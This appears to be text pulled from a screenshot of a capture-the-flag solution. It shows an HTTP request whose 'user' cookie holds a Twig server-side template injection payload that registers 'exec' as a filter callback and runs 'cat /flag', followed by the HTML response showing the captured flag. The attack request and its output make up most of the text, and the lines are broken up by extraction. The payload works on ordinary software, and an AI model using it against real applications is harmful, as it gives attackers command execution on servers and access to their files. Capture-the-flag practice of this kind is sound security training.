 Cookie: PHPSESSID=8804b9d962ec43c83212b13bf5abcbea;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_se
lf.env.getFilter("cat /flag")}};
Upgrade-Insecure-Requests: 1
navbar-right ul-head2">
<li class=""><a
href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div
class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron
pan"> <div class="form-group log">
<label><h2>Hello
flag{11a77d07-adff-449f-8491-ce9e7ca609bf}</h2></label>
</div> <div
class="row pt-3">
<div
class="col-md-12">
<a
href="logout.php"><button type="submit" form="form1"
name="Logout" value="logout" class="btn btn-default
float-right" >Logout</button></a>